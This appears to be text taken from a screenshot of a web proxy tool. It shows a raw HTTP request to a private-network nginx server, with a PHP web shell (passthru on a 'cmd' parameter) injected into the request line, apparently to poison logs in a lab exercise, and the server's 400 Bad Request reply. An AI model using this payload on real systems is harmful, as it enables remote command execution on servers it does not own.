 Raw Params Headers Hex
GET <?php passthru($_GET['cmd']); ?> HTTP/1.1
Host: 192.168.0.149
User-Agent: (Macintosh; Intel Mac OS X 10.14; rv:66.0)
Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Server: nginx/1.6.2
Date: Tue, 21 May 2019 11:57:55 GMT
Content-Type: text/html
Content-Length: 172
Connection: close
<html>
<head><title>400 Bad Request</title></head>
<body bgcolor="white">
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.6.2</center>
</body>
</html>